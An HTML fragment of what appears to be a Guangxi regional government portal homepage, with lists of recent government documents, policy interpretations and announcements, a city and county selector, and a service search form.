          <div id="d41d8cd9" class="gui-marquee-list" data-plugin="gui-marquee" data-speed="50" data-direction="left" data-type="txt"
            id="gwyxx">
            <ul class="gui-txtlist">
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
                <li>
                  
                </li>
              
            </ul>
          </div>
        </div>
        <div id="d41d8cd9" class="layout-sub">
          
          
          
                                        <div id="d41d8cd9" class="layout-sub-col2 sizqh">
      <a id="d41d8cd9"  href="https://www.gjgzg.com/zt/sz/jjddesjszqh_234211/index.shtml" target="_blank"><img src="https://www.gjgzg.com/material/images/ddersdsizqh.jpg" /></a>                 
                    </div>          <div id="d41d8cd9" class="layout-sub-col4">
            
            <div id="d41d8cd9" class="layout-sub-con">
              <img src="/imagesq/2023gxzf/index/i-gwy.png" alt="i-gwy" />
              <div id="d41d8cd9" class="layout-sub-a">
                
                
                
              </div>
            </div>
            
            <div id="d41d8cd9" class="layout-sub-con">
              
            </div>
            
            <div id="d41d8cd9" class="layout-sub-con">
              <img src="/imagesq/2023gxzf/index/i-card.png" alt="i-gwy" />
              <div id="d41d8cd9" class="layout-sub-blue">
                
                
              </div>
            </div>
                        <div id="d41d8cd9" class="layout-sub-con">
              <a id="d41d8cd9" href="./woyaoban/hqhmzcdxpt/" target="_blank">
                <img src="./images/card_4.png" />
              </a>
            </div>
          </div>
        </div>
        <div id="d41d8cd9" style="margin: 23px 0px -44px 0px;display: flex;    justify-content: space-between;">
          
                    <a id="d41d8cd9" href="https://www.gjgzg.com/zt/jd/qmybrgznsd/index.shtml" target="_blank">
            <img src="material/images/rgznsd.png" />
            <a id="d41d8cd9" href="https://www.gjgzg.com/zt/jd/qmybrgznsd_231227/index.shtml" target="_blank">
              <img width="393" height="109" src="material/images/aicjlsgif3.gif" />
            </a>
          </a>
          <a id="d41d8cd9" href="https://www.gjgzg.com/zt/jd/ymsjyhpxgxxpz_192284/index.shtml" target="_blank">
            <img src="./images/jjsjgc.png" />
          </a>
        </div>      </div>      
      
      <div id="d41d8cd9" class="survey-wrap wrap">
        <div id="d41d8cd9" class="survey-col">
          <div id="d41d8cd9" class="survey-left fn-left">
            <div id="d41d8cd9" class="tabs-index" data-plugin="tab" id="tabGov">
              <div id="d41d8cd9" class="tabs-box">
                <ul class="tabs-nav" data-plugin-label='tab-nav' id="tabGovNav">
                  <li id="d41d8cd9" class="cur"><a id="d41d8cd9" href="./zfwj/" target="_blank"
                      rel="noopener noreferrer">政府文件</a></li>
                  <li><a id="d41d8cd9" class="cur" href="https://www.gjgzg.com/zcjd/index.shtml" target="_blank"
                      rel="noopener noreferrer">政策解讀</a></li>
                  <li><a id="d41d8cd9" class="cur" href="./gggs/" target="_blank"
                      rel="noopener noreferrer">公告公示</a></li>
                </ul>
                <div id="d41d8cd9" class="tab-more" data-plugin-label='tab-more' id="tabGovMore">
                  <a id="d41d8cd9" class="cur" href="./zfwj/" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                  <a id="d41d8cd9" href="https://www.gjgzg.com/zcjd/index.shtml" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                  <a id="d41d8cd9" href="./gggs/" target="_blank"
                    rel="noopener noreferrer">更多&gt;&gt;</a>
                </div>
              </div>
              <div id="d41d8cd9" class="tabs-con" data-plugin-label='tab-con' id="tabGovCon">
                <ul class="text-index-list">
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27095357.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於印發《廣西計劃用水管理辦法》的通知">廣西壯族自治區人民政府辦公廳關於印發《廣西計劃用水管理辦法》的通知</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27095446.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於加強產業園區安全生產工作的意見">廣西壯族自治區人民政府辦公廳關於加強產業園區安全生產工作的意見</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27095529.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於印發《支持建設南丹關鍵金屬高質量發展綜合試驗區若幹政策措施》的通知">廣西壯族自治區人民政府辦公廳關於印發《支持建設南丹關鍵金屬高質量發展綜合試驗區若幹政策措施》的通知</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27095010.shtml" target="_BLANK" title="廣西壯族自治區人民政府關於廢止和修改部分政府規章的決定">廣西壯族自治區人民政府關於廢止和修改部分政府規章的決定</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27094479.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於印發《支持關鍵金屬產業高質量發展若幹政策措施》的通知">廣西壯族自治區人民政府辦公廳關於印發《支持關鍵金屬產業高質量發展若幹政策措施》的通知</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27094468.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於印發《廣西深入實施“人工智能＋”三年行動方案（2026—2028年）》的通知">廣西壯族自治區人民政府辦公廳關於印發《廣西深入實施“人工智能＋”三年行動方案（2026—2028年）》的通知</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27094124.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於進一步加強和規範征地管理工作的意見">廣西壯族自治區人民政府辦公廳關於進一步加強和規範征地管理工作的意見</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27094005.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳印發《關於推動廣西生物醫藥產業高質量發展若幹政策措施》的通知">廣西壯族自治區人民政府辦公廳印發《關於推動廣西生物醫藥產業高質量發展若幹政策措施》的通知</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-08
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zfwj/zxwj/t27094255.shtml" target="_BLANK" title="廣西壯族自治區人民政府辦公廳關於印發《廣西法律援助經濟困難標準及認定辦法》的通知">廣西壯族自治區人民政府辦公廳關於印發《廣西法律援助經濟困難標準及認定辦法》的通知</a>
                      </p>
                    </li>
                                  </ul>
                <ul class="text-index-list hide">
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27125407.shtml" target="_BLANK" title="文字解讀 | 《支持關鍵金屬產業高質量發展若幹政策措施》政策解讀">文字解讀 | 《支持關鍵金屬產業高質量發展若幹政策措施》政策解讀</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27125195.shtml" target="_BLANK" title="文字解讀 | 《支持建設南丹關鍵金屬高質量發展綜合試驗區若幹政策措施》政策解讀">文字解讀 | 《支持建設南丹關鍵金屬高質量發展綜合試驗區若幹政策措施》政策解讀</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27125201.shtml" target="_BLANK" title="文字解讀 | 《廣西法律援助經濟困難標準及認定辦法》">文字解讀 | 《廣西法律援助經濟困難標準及認定辦法》</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27124263.shtml" target="_BLANK" title="文字解讀 | 《關於進一步加強和規範征地管理工作的意見》政策解讀">文字解讀 | 《關於進一步加強和規範征地管理工作的意見》政策解讀</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27118259.shtml" target="_BLANK" title="圖解 | 《關於推動廣西生物醫藥產業高質量發展若幹政策措施》">圖解 | 《關於推動廣西生物醫藥產業高質量發展若幹政策措施》</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-15
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27118185.shtml" target="_BLANK" title="文字解讀 | 《關於推動廣西生物醫藥產業高質量發展若幹政策措施》">文字解讀 | 《關於推動廣西生物醫藥產業高質量發展若幹政策措施》</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-14
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27115045.shtml" target="_BLANK" title="漫畫解讀 | 《廣西全麵深化藥品醫療器械監管改革促進醫藥產業高質量發展行動方案（2025—2027年）》">漫畫解讀 | 《廣西全麵深化藥品醫療器械監管改革促進醫藥產業高質量發展行動方案（2025—2027年）》</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-09
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t27093123.shtml" target="_BLANK" title="音頻解讀 | 《廣西全麵深化藥品醫療器械監管改革促進醫藥產業高質量發展行動方案（2025—2027年）》政策解讀">音頻解讀 | 《廣西全麵深化藥品醫療器械監管改革促進醫藥產業高質量發展行動方案（2025—2027年）》政策解讀</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        12-12
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./zcjd/t26716455.shtml" target="_BLANK" title="圖解 | 《廣西科技成果轉化三年行動方案（2025—2027年）》">圖解 | 《廣西科技成果轉化三年行動方案（2025—2027年）》</a>
                      </p>
                    </li>
                  
                </ul>
                <ul class="text-index-list hide">
                  
                    <li>
                      <span>
                        03-29
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t19761898.shtml" target="_BLANK" title="廣西壯族自治區人民政府2024年政府信息公開工作年度報告">廣西壯族自治區人民政府2024年政府信息公開工作年度報告</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        08-09
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t23394020.shtml" target="_BLANK" title="廣西壯族自治區政務服務中心搬遷公告">廣西壯族自治區政務服務中心搬遷公告</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-24
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t19550352.shtml" target="_BLANK" title="廣西2024年政府網站監管年度報表">廣西2024年政府網站監管年度報表</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        01-24
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t19550356.shtml" target="_BLANK" title="廣西壯族自治區人民政府門戶網站2024年政府網站工作年度報表">廣西壯族自治區人民政府門戶網站2024年政府網站工作年度報表</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        12-30
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t27064985.shtml" target="_BLANK" title="廣西壯族自治區2025年中央生態環境保護督察整改總體情況">廣西壯族自治區2025年中央生態環境保護督察整改總體情況</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        12-29
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t27062662.shtml" target="_BLANK" title="廣西壯族自治區大數據發展局關於公布2025年第四季度全區政府網站與政務新媒體檢查情況的函">廣西壯族自治區大數據發展局關於公布2025年第四季度全區政府網站與政務新媒體檢查情況的函</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        12-04
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t26244690.shtml" target="_BLANK" title="自治區12345政務服務便民熱線與南寧市12345政務服務便民熱線話務融合公告">自治區12345政務服務便民熱線與南寧市12345政務服務便民熱線話務融合公告</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        10-27
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t26092903.shtml" target="_BLANK" title="“廣西政府”APP整合遷移公告">“廣西政府”APP整合遷移公告</a>
                      </p>
                    </li>
                  
                    <li>
                      <span>
                        09-29
                      </span>
                      <p>
                        <a id="d41d8cd9" href="./gggs/t26013665.shtml" target="_BLANK" title="廣西壯族自治區大數據發展局關於公布2025年第三季度全區政府網站與政務新媒體檢查情況的函">廣西壯族自治區大數據發展局關於公布2025年第三季度全區政府網站與政務新媒體檢查情況的函</a>
                      </p>
                    </li>
                  
                </ul>
              </div>
            </div>
          </div>
          <div id="d41d8cd9" class="survey-right fn-right">
            <div id="d41d8cd9" class="survey-search">
              <a id="d41d8cd9" href="https://www.gjgzg.com/csgd/index.shtml" target="_blank">
                <h2>城市活動</h2>
              </a>
              <div id="d41d8cd9" class="tab-survey" data-plugin="tab" id="tabFile">
                <div id="d41d8cd9" class="tab-survey-con" data-plugin-label='tab-con' id="tabFileCon">                  <div id="d41d8cd9" class="mublde">
                    <div id="szqy">請選擇區域</div>
                    <ul class="region" style="display: none;">
                      <li><span value="請選擇區域">請選擇區域</span></li>
                      <li><span value="全區">全區</span></li>
                      <li>
                        <span value="南寧市">南寧市</span>
                        <ul class="level2">
                          <li><span value="興寧區">興寧區</span></li>
                          <li><span value="青秀區">青秀區</span></li>
                          <li><span value="江南區">江南區</span></li>
                          <li><span value="西鄉塘區">西鄉塘區</span></li>
                          <li><span value="良慶區">良慶區</span></li>
                          <li><span value="邕寧區">邕寧區</span></li>
                          <li><span value="武鳴區">武鳴區</span></li>
                          <li><span value="橫州市">橫州市</span></li>
                          <li><span value="隆安縣">隆安縣</span></li>
                          <li><span value="馬山縣">馬山縣</span></li>
                          <li><span value="上林縣">上林縣</span></li>
                          <li><span value="賓陽縣">賓陽縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="柳州市">柳州市</span>
                        <ul class="level2">
                          <li><span value="城中區">城中區</span></li>
                          <li><span value="魚峰區">魚峰區</span></li>
                          <li><span value="柳南區">柳南區</span></li>
                          <li><span value="柳北區">柳北區</span></li>
                          <li><span value="柳江區">柳江區</span></li>
                          <li><span value="柳城縣">柳城縣</span></li>
                          <li><span value="鹿寨縣">鹿寨縣</span></li>
                          <li><span value="融安縣">融安縣</span></li>
                          <li><span value="融水苗族自治縣">融水苗族自治縣</span></li>
                          <li><span value="三江侗族自治縣">三江侗族自治縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="桂林市">桂林市</span>
                        <ul class="level2">
                          <li><span value="秀峰區">秀峰區</span></li>
                          <li><span value="疊彩區">疊彩區</span></li>
                          <li><span value="象山區">象山區</span></li>
                          <li><span value="七星區">七星區</span></li>
                          <li><span value="雁山區">雁山區</span></li>
                          <li><span value="臨桂區">臨桂區</span></li>
                          <li><span value="陽朔縣">陽朔縣</span></li>
                          <li><span value="靈川縣">靈川縣</span></li>
                          <li><span value="荔浦市">荔浦市</span></li>
                          <li><span value="全州縣">全州縣</span></li>
                          <li><span value="興安縣">興安縣</span></li>
                          <li><span value="永福縣">永福縣</span></li>
                          <li><span value="灌陽縣">灌陽縣</span></li>
                          <li><span value="龍勝各族自治縣">龍勝各族自治縣</span></li>
                          <li><span value="資源縣">資源縣</span></li>
                          <li><span value="平樂縣">平樂縣</span></li>
                          <li><span value="恭城瑤族自治縣">恭城瑤族自治縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="梧州市">梧州市</span>
                        <ul class="level2">
                          <li><span value="萬秀區">萬秀區</span></li>
                          <li><span value="長洲區">長洲區</span></li>
                          <li><span value="龍圩區">龍圩區</span></li>
                          <li><span value="蒼梧縣">蒼梧縣</span></li>
                          <li><span value="藤縣">藤縣</span></li>
                          <li><span value="蒙山縣">蒙山縣</span></li>
                          <li><span value="岑溪市">岑溪市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="北海市">北海市</span>
                        <ul class="level2">
                          <li><span value="海城區">海城區</span></li>
                          <li><span value="銀海區">銀海區</span></li>
                          <li><span value="鐵山港區">鐵山港區</span></li>
                          <li><span value="合浦縣">合浦縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="防城港市">防城港市</span>
                        <ul class="level2">
                          <li><span value="港口區">港口區</span></li>
                          <li><span value="防城區">防城區</span></li>
                          <li><span value="上思縣">上思縣</span></li>
                          <li><span value="東興市">東興市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="欽州市">欽州市</span>
                        <ul class="level2">
                          <li><span value="欽南區">欽南區</span></li>
                          <li><span value="欽北區">欽北區</span></li>
                          <li><span value="靈山縣">靈山縣</span></li>
                          <li><span value="浦北縣">浦北縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="貴港市">貴港市</span>
                        <ul class="level2">
                          <li><span value="港北區">港北區</span></li>
                          <li><span value="港南區">港南區</span></li>
                          <li><span value="覃塘區">覃塘區</span></li>
                          <li><span value="平南縣">平南縣</span></li>
                          <li><span value="桂平市">桂平市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="玉林市">玉林市</span>
                        <ul class="level2">
                          <li><span value="玉州區">玉州區</span></li>
                          <li><span value="福綿區">福綿區</span></li>
                          <li><span value="容縣">容縣</span></li>
                          <li><span value="陸川縣">陸川縣</span></li>
                          <li><span value="博白縣">博白縣</span></li>
                          <li><span value="興業縣">興業縣</span></li>
                          <li><span value="北流市">北流市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="百色市">百色市</span>
                        <ul class="level2">
                          <li><span value="右江區">右江區</span></li>
                          <li><span value="田陽區">田陽區</span></li>
                          <li><span value="田東縣">田東縣</span></li>
                          <li><span value="平果市">平果市</span></li>
                          <li><span value="德保縣">德保縣</span></li>
                          <li><span value="那坡縣">那坡縣</span></li>
                          <li><span value="淩雲縣">淩雲縣</span></li>
                          <li><span value="樂業縣">樂業縣</span></li>
                          <li><span value="田林縣">田林縣</span></li>
                          <li><span value="西林縣">西林縣</span></li>
                          <li><span value="隆林各族自治縣">隆林各族自治縣</span></li>
                          <li><span value="靖西市">靖西市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="賀州市">賀州市</span>
                        <ul class="level2">
                          <li><span value="八步區">八步區</span></li>
                          <li><span value="平桂區">平桂區</span></li>
                          <li><span value="昭平縣">昭平縣</span></li>
                          <li><span value="鍾山縣">鍾山縣</span></li>
                          <li><span value="富川瑤族自治縣">富川瑤族自治縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="河池市">河池市</span>
                        <ul class="level2">
                          <li><span value="金城江區">金城江區</span></li>
                          <li><span value="宜州區">宜州區</span></li>
                          <li><span value="南丹縣">南丹縣</span></li>
                          <li><span value="天峨縣">天峨縣</span></li>
                          <li><span value="鳳山縣">鳳山縣</span></li>
                          <li><span value="東蘭縣">東蘭縣</span></li>
                          <li><span value="羅城仫佬族自治縣">羅城仫佬族自治縣</span></li>
                          <li><span value="環江毛南族自治縣">環江毛南族自治縣</span></li>
                          <li><span value="巴馬瑤族自治縣">巴馬瑤族自治縣</span></li>
                          <li><span value="都安瑤族自治縣">都安瑤族自治縣</span></li>
                          <li><span value="大化瑤族自治縣">大化瑤族自治縣</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="來賓市">來賓市</span>
                        <ul class="level2">
                          <li><span value="興賓區">興賓區</span></li>
                          <li><span value="忻城縣">忻城縣</span></li>
                          <li><span value="象州縣">象州縣</span></li>
                          <li><span value="武宣縣">武宣縣</span></li>
                          <li><span value="金秀瑤族自治縣">金秀瑤族自治縣</span></li>
                          <li><span value="合山市">合山市</span></li>
                        </ul>
                      </li>
                      <li>
                        <span value="崇左市">崇左市</span>
                        <ul class="level2">
                          <li><span value="江州區">江州區</span></li>
                          <li><span value="扶綏縣">扶綏縣</span></li>
                          <li><span value="寧明縣">寧明縣</span></li>
                          <li><span value="龍州縣">龍州縣</span></li>
                          <li><span value="大新縣">大新縣</span></li>
                          <li><span value="天等縣">天等縣</span></li>
                          <li><span value="憑祥市">憑祥市</span></li>
                        </ul>
                      </li>
                    </ul>
                  </div>
                  <select name="personKeyWords" id="personKeyWords">
                    <option value="全部">全部</option>
                    <option value="特色活動">特色活動</option>
                    <option value="生活服務">生活服務</option>
                    <option value="考試招生">考試招生</option>
                    <option value="就業招聘">就業招聘</option>
                    <option value="文娛體育">文娛體育</option>                  </select>
                  <button id="searchCshd">找活動</button>
                </div>
              </div>            </div>
            <div id="d41d8cd9" class="survey-href" class="flexslider" data-plugin="flexslider" data-show="1"
              data-direction="horizontal" data-nav="1" data-hover="1" id="flexslider_123">
              <ul class="slides">
                <li><a id="d41d8cd9" href="https://www.gjgzg.com/so/zck/" target="_blank" rel="noopener noreferrer">
                    <img class="fn-right" src="/imagesq/2023gxzf/syzck.png" alt="" />
                  </a></li>
                <li> <a id="d41d8cd9" href="https://www.gjgzg.com/woyaocha/duiwailianxidianh/index.shtml" target="_blank"
                    rel="noopener noreferrer">
                    <img class="fn-right" src="/imagesq/2023gxzf/index/i-gx-search-full.jpg" alt="" />
                  </a></li>
                <li> <a id="d41d8cd9" href="https://www.gjgzg.com/woyaoban/zstp/index.shtml" target="_blank"
                    rel="noopener noreferrer">
                    <img class="fn-right" src="/imagesq/2023gxzf/zstp.png" alt="" />
                  </a></li>
                <li> <a id="d41d8cd9" href="https://www.gjgzg.com/zcfw2024/zcbh2024/index.shtml" target="_blank" rel="noopener noreferrer">
                    <img class="fn-right" src="/imagesq/zchb.png" alt="" />
                  </a></li>              </ul>
            </div>
          </div>
        </div>
        <div id="d41d8cd9" class="survey-link">
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zzqzfld/" target="_blank" rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i1.png" alt="" /><span>政府領導</span></a>
          </div>
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/jgzn/index.shtml" target="_blank" rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i2.png" alt="" />政府機構</a>
          </div>
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zfhy/zfcwhy/index.shtml" target="_blank" rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i3.png" alt="" />政府常務會議</a>
          </div>
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zt/sz/zfgzbg_227819/index.shtml" target="_blank"><img src="/imagesq/2023gxzf/index/i-i4.png" alt="" />政府工作報告</a>
          </div>        </div>
        <div id="d41d8cd9" class="survey-link">
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zfgb/index.shtml" target="_blank" rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i5.png" alt="" />政府公報</a>
          </div>          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/ysqgk/index.shtml" target="_blank" rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i7.png" alt="" /><span>依申請公開</span></a>
          </div>
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zfndbb/zfndb/2024ndbb/index.shtml" target="_blank"
              rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i8.png" alt="" /><span>政府網站<br>年度報表</span></a>
          </div>
          <div id="d41d8cd9" class="survey-link-item">
            <a id="d41d8cd9" href="https://www.gjgzg.com/zwgk/zfxxgkgzndbg_227592/index.shtml" target="_blank"
              rel="noopener noreferrer"><img src="/imagesq/2023gxzf/index/i-i9.png" alt="" /><span>政府信息公開<br>年度工作報告</span></a>
          </div>
        </div>
        
      </div>
      
      
      <div id="d41d8cd9" class="manage-wrap">
        
        <div id="d41d8cd9" class="search_dsf clearfix">    
    <div id="d41d8cd9" class="comwith clearfix">
        
        <form id="searchForm" autocomplete="off" action="https://zwfw.gjgzg.com/eportal/ui?pageId=971777aa4063449592d4209adbb59653&pageNum=1" method="post" target="_blank">
            <input id="channelId" name="channelId" type="hidden" value="a8cba5ef28d34e65a8fa0d76043671a3" />
            <input id="resultPageId" name="resultPageId" type="hidden" value="a8cba5ef28d34e65a8fa0d76043671a3" />
            <input id="outSearchArea" name="outSearchArea" type="hidden" value="" />
            <input id="outTime" name="outTime" type="hidden" value="" />
            <input id="displaySelectTool" name="displaySelectTool" type="hidden" value="" />
            <input id="regionId" name="regionId" type="hidden" value="" />
            <input id="keyWordsHidden" name="keyWords" type="hidden" value="" />
            <div id="d41d8cd9" class="searchIndexBox">
                <div id="d41d8cd9" class="searchContainer">
                    <div id="d41d8cd9" class="searchIndex">
                        <div id="d41d8cd9" class="wrapper" id="wrappers">
                            
                            <div id="d41d8cd9" class="gx_zhanqu clearfix">
                                <div id="d41d8cd9" class="banshibtn clearfix i_zzqj" id="banshibtn">
                                    <h2>
                                        <div id="d41d8cd9" class="aisite-header-dangq">
                                            <span class="aisite-header-xuanz" style="color: #333" data-regid="">廣西壯族自治區</span>
                                        </div>
                                    </h2>
                                </div>
                                <div id="d41d8cd9" class="aisite-overlay"></div>
                                <div id="d41d8cd9" class="aisite-dialog">
                                    <div id="d41d8cd9" class="aisite-dialog-header">
                                        <ul class="aisite-dialog-header-nav">
                                            
                                        </ul>
                                    </div>
                                    <div id="d41d8cd9" class="aisite-dialog-content">
                                        <ul id="aisite-selector" class="clearfix"></ul>
                                        <div id="d41d8cd9" class="aisite-dialog-footer">
                                            <div>
                                                <div id="d41d8cd9" class="aisite-area-mbxs">
                                                    <p class="nxzds fl">您的選擇是：</p>
                                                    <ul id="myChecks">
                                                        <li id="d41d8cd9" class="t_sheng"><a id="d41d8cd9" title="廣西壯族自治區" id="3" level="0">廣西壯族自治區</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                            <div id="d41d8cd9" class="aisite-dialog-footer-btn">
                                                <div id="d41d8cd9" class="aisite-g-btn aisite-g-btn-default">取消</div>
                                                <div id="d41d8cd9" class="aisite-g-btn aisite-g-btn-primary">確認</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <input class="info" autocomplete="off" id="textboxs" placeholder="請輸入想要辦理事項" />
                            <div id="d41d8cd9" class="group">
                                <div id="d41d8cd9" class="view">
                                    <span class="label searchButton">搜 索</span>
                                </div>
                            </div>
                        </div>
                        
                        <div id="alertBox" class="alert-box">
                            <div id="d41d8cd9" class="alertBox_text">
                                <p>請輸入您要辦理的事項</p>
                            </div>
                        </div>
                    </div>
                    <div>
                        <div id="d41d8cd9" class="container-1-left gx_reci">
                            <span class="tag tag-1">熱搜詞：</span>
                            <span onclick="queryByHotWord('公積金')" class="tag tag-2">公積金</span>
                            <span onclick="queryByHotWord('生育津貼')" class="tag tag-2">生育津貼</span>
                            <span onclick="queryByHotWord('職工保險')" class="tag tag-2">職工保險</span>
                            <span onclick="queryByHotWord('水電氣')" class="tag tag-2">水電氣</span>
                            <span onclick="queryByHotWord('社保')" class="tag tag-2">社保</span>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>
        
        
        
			
        <div id="d41d8cd9" class="manage-col3">
          <div id="d41d8cd9" class="manage-item fn-left mr10">
            <div id="d41d8cd9" class="manage-item-left">              <a id="d41d8cd9" href='./woyaoban/gzysfwzq/' target="_blank" rel="noopener
              noreferrer">
              <img src="/imagesq/2023gxzf/index/i-i10.png" alt="桂在營商服務專區" />              <p>
                桂在營商<br>服務專區
              </p>
              </a>            </div>
            <div id="d41d8cd9" class="manage-item-right">
              <ul class="manage-item-list " style="margin-top: 0;">
                
                  <li>
                    <a id="d41d8cd9" href="https://www.gjgzg.com/woyaoban/hqhmzcdxpt/index.shtml" target="_BLANK" title="惠企政策">惠企政策</a>
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
              </ul>
              
                <a id="d41d8cd9" class="manage-more" href='https://www.gjgzg.com/zt/sz/gxyhyshjjxs/' target="_blank"
                  rel="noopener noreferrer">更多服務>></a>
                          </div>          </div>
          <div id="d41d8cd9" class="manage-item fn-left">
            <div id="d41d8cd9" class="manage-item-left w144">
              
                
                          </div>
            <div id="d41d8cd9" class="manage-item-right w144" style="width: 142px; ">
              <ul class="manage-item-list " style="margin-top: 0;">
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
              </ul>
              
                
              
            </div>          </div>
          <div id="d41d8cd9" class="manage-item fn-right" style='padding-right:10px'>
            <div id="d41d8cd9" class="manage-item-left">
              <img src="/imagesq/2023gxzf/index/i-i12.png" alt="便民利企" />
              
                
                  </p>
                </a>
              
                
                  </p>
                </a>
                          </div>
            <div id="d41d8cd9" class="manage-item-right">
              <ul class="manage-item-list " style="margin-top: 0;">
                
                  <li>
                    
                  </li>
                
                  <li>
                    <a id="d41d8cd9" href="https://www.gjgzg.com/zwdt/" target="_BLANK" title="服務地圖">服務地圖</a>
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
                  <li>
                    
                  </li>
                
              </ul>
              
                
              
            </div>          </div>        </div>
        <div id="d41d8cd9" class="manage-col2">
          <div id="d41d8cd9" class="manage-gird fn-left">
            <div id="d41d8cd9" class="manage-gird-left">
              
                
              
            </div>
